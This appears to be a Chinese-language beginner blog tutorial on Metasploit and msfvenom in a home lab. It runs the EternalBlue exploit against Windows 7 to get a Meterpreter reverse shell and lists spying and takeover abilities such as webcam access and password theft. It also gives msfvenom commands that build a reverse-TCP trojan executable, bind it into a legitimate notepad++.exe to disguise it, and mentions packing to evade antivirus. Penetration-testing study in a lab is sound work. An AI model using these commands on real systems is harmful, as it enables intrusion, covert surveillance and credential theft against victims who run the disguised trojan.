metasploit,msfvenom(生成木马后门)初步学习

metasploit



攻击机为kali,IP:192.168.23.129

靶机为windows7,IP:192.168.23.132

以永恒之蓝漏洞为例

metasploit

介绍

msf是一款开源安全漏洞利用和测试工具,集成了各种平台上常见的溢出漏洞和流行的shellcode,并持续保持更新。(可以让复杂的漏洞攻击流程变的非常简单)

使用



在命令行输入msfconsole。

使用模块



输入search 漏洞编号如:

以ms17_010(永恒之蓝)为例。



配置模块必选项。

复制序号0对应的

exploit/windows/smb/ms17_010_eternalblueshow options #拉出设置(显示相关配置)required对应为yes的是必选项。

逐个输入



set RHOSTS IP靶机 set Payload windows/x64/meterpreter/reverse_tcp set LHOST IP地址攻击机RHOSTS为被攻击目标,LHOST为攻击的主机,ipconfig或者ifconfig查看IP是否正确,不对的改一下

Payload是攻击载荷,就是攻击完成后想干啥,这里是想获取meterpreter,payload包含在exploit里。这里payload已默认为windows/x64/meterpreter/reverse_tcp,可改可不改

端口设置成没有被占用的。



代码运行

运行模块

run如图



在run之后最后一行会出现meterpreter,表明此过程作用是获取meterpreter,如图。

meterpreter





meterpreter是metasploit框架中的一个拓展模块,是一个强大的后渗透模块,可以输入help查看帮助信息

可以远程控制、命令执行、摄像头监控、密码获取、创建后门用户、破坏篡改系统等等

我们可以输入help查看我们可以进行的操作。

如查看靶机的网络摄像头情况,输入webcam_list,这里可以看到没有摄像头。



msfvenom(生成木马后门)

介绍

msfvenom是用来生成后门的软件,在目标机上执行后门,在本地监听上线。(是在shell中使用)

使用



msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.123.136 lport=9999 -f exe -o demo.exe

lhost为主机ip,lport设置为没有被占用的端口号。代码运行



这样木马文件就生成了

开启对应端口(9999)



msfconsoleuse exploit/multi/handler进行和上文差不多的设置

show options



对应msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.123.129 lport=9999 -f exe -o demo.exe这一命令进行更改。set lhost 192.168.123.129 set lport 9999 set payload windows/x64/meterpreter/reverse_tcp最后

run

这里run的成功运行需要靶机点击对应的木马文件

然后输入help查看可以进行的操作如操控对方鼠标和摄像头。

免杀

捆绑木马

把木马文件与正常的文件(.exe)捆绑

如下列代码把木马文件与notepad-plus-plus.org/捆绑

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.23.129 lport=9999 -f exe -x notepad++.exe -o demo1.exe

加壳

压缩壳,加密壳